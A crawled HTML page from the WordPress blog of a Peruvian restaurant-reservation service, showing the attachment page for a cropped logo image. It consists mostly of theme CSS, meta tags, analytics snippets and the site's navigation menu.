

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/cropped-mesa-247-jpg/
body_size: 16830
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>cropped-Mesa-247.jpg &#8211; mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario cropped-Mesa-247.jpg del feed" href="https://blog.mesa247.pe/feed/?attachment_id=1847" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fcropped-mesa-247-jpg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fcropped-mesa-247-jpg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/media/1847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 1847, token: "089ab3bdd8" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=1847"/>
<meta property="og:url" content="https://blog.mesa247.pe/cropped-mesa-247-jpg/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="cropped-Mesa-247.jpg"/>
<meta property="og:description" content="http://blogtmp.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247.jpg"/>
<meta property="article:published_time" content="2015-10-12T23:21:08+00:00"/>
<meta property="article:modified_time" content="2015-10-12T23:21:08+00:00"/>
<meta property="og:updated_time" content="2015-10-12T23:21:08+00:00"/>
<meta name="weibo:article:create_at" content="2015-10-12 23:21:08"/>
<meta name="weibo:article:update_at" content="2015-10-12 23:21:08"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="cropped-Mesa-247.jpg"/>
<meta name="twitter:description" content="http://blogtmp.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247.jpg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247-800x115.jpg"/>
<link itemprop="url" href="https://blog.mesa247.pe/cropped-mesa-247-jpg/"/>
<meta itemprop="name" content="cropped-Mesa-247.jpg"/>
<meta itemprop="datePublished" content="2015-10-12T23:21:08+00:00"/>
<meta itemprop="dateModified" content="2015-10-12T23:21:08+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-19T21:28:18+00:00 in 0.001143 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="attachment wp-singular attachment-template-default single single-attachment postid-1847 attachmentid-1847 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
